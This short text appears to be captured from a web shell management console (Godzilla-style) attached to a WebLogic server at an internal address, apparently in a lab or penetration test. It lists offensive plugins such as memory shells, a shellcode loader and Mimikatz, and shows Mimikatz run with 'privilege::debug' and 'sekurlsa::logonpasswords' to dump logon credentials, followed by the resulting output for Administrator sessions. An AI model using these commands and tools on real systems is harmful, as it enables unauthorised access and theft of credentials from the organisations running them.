 Url:http://192.168.81.20:7001/bea_wls_internal/app Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
* Username : Administrator
* Domain : C3TING
* Password : (null)
kerberos :
* Username : Administrator
* Domain : C3TING.ORG
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 264033 (00000000:00040761)
Session : Interactive from 1
User Name : Administrator
Domain : WEBLOGIC
Logon Server : WEBLOGIC
Logon Time : 2024/6/10 21:28:30
SID : S-1-5-21-2004965046-3923418856-647414055-500
msv :
tspkg :
wdigest :
kerberos :
ssp : KO
credman :